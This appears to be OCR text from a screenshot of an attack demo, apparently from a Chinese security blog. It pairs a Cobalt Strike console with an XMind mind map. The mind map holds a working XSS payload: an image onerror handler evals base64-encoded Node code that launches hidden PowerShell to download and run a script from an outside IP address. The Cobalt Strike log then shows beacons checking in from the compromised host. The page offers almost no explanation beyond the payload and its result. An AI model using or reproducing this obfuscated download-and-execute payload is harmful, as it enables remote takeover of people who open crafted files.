 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
112 41 192.168.93.1 HTTPS Liu Sir * WHOAMI powershell.exe 4044 x64 969ms
文件 编辑 插入 工具 查看 帮助 未命名.xmind — 已编辑 试用模式（已230天）
思维导图 大纲 缩进 减少缩进 笔记 插入 分享
<img src=x onerror='eval(new
Buffer(`cmVxdWlyZSgnY2hpbGRfcHJvY2Vzcy
cpLmV4ZWMoJ3Bvd2Vyc2hlbGwuZXhlIC1ub
3AgLXcgaGlkZGVuIC1jICJJRVggKChuZXctb2J
qZWN0IG5ldC53ZWJjbGllbnQpLmRvd25sb2F
kc3RyaW5nKFwnaHR0cDovLzQ3LjEwMS41Ny
43Mjo4MDg4L3NoZWxsXCcpKSInKTs=`,`base
64`).toString())'>
分支主题
▪ 分支主题 1
Event Log X Listeners X Beacon 192.168.93.1@4044 X
05/18 20:34:13 *** whoami has joined.
05/18 20:36:33 *** whoami hosted Scripted Web Delivery (powershell) @ http://47.1
05/18 20:41:42 *** initial beacon from Liu Sir *@192.168.93.1 (WHOAMI)
05/18 20:41:58 *** initial beacon from Liu Sir *@192.168.93.1 (WHOAMI)
05/18 20:41:59 *** initial beacon from Liu Sir *@192.168.93.1 (WHOAMI)
05/18 20:42:42 *** initial beacon from Liu Sir *@192.168.93.1 (WHOAMI)
05/18 20:42:58 *** initial beacon from Liu Sir *@192.168.93.1 (WHOAMI)
05/18 20:43:58 *** initial beacon from Liu Sir *@192.168.93.1 (WHOAMI)
05/18 20:44:04 *** initial beacon from Liu Sir *@192.168.93.1 (WHOAMI)
05/18 20:44:04 *** initial beacon from Liu Sir *@192.168.93.1 (WHOAMI)
[05/18 20:44] whoami
event>
HACK学习呀